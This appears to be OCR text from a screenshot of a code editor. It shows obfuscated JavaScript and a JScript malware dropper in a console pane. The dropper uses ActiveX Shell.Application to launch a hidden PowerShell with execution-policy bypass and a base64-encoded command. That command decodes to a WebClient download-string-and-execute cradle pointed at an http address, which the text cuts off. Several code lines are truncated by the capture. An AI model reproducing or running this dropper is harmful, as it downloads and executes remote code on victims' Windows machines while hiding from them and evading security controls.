 index.html ✕ script.js ✕
618 })();
619 }
620 }
621 try {
622 if (b) {
623 if (W[EW(-0x24e, -0x209, -0x22c, -0x1ff, -0x224, -0x
624 return W;
625 } else {
626 return B;
627 }
628 } else {
629 if (W[EY(-0x72, -0x4d, -0x76, -0x88, -0x84, -0x6b, -
630 (function () {
631 return !![];
632 }[Em(0xe6, 0xb7, 0xce, 0xbb, 0x9d, 0xe1, 0xc4)](
633 } else {
634 B(0x0);
635 }
636 }
Console ✕ ··· Wel
//UmExrsgJuDvLhVadkAWOTICPXF
oMKilXfTnLOHCUhAFBP = "sheLl"; YZqOsTxnMmpABJCF = new ActiveXOb
ject(oMKilXfTnLOHCUhAFBP+"."+ //IxqOgMKi
"ApPlIcAtIon"); FkLgcBCiVTGsmxdvpeb = new ActiveXObject("SCRiPt
Ing.filesystemobJECt"); if (FkLgcBCiVTGsmxdvpeb.FolderExists
("C:\\pROgRa"+ //IxqOgMKi
"mdAta\\mIcRosOft\\wINdoWs")) {
//YhALZvBkfyGVcEPoHRNqIM
YZqOsTxnMmpABJCF.ShellExecute("cmd", "/c"+ //IxqOgMKi
" Power"+oMKilXfTnLOHCUhAFBP+" -nop -w hidden "+ //IxqOgMKi
"-ep bypaSS -enC SQ"+ //IxqOgMKi
"BFAFgAIAAoA"+ //IxqOgMKi
"E4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAb"+
//IxqOgMKi
"gB0ACkALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHI"+ //IxqOgMKi
"AaQBuAGcAKA"+ //IxqOgMKi
"AiAGgAdAB0AHAA"+ //IxqOgMKi
"OgAvAC8"+ //IxqOgMKi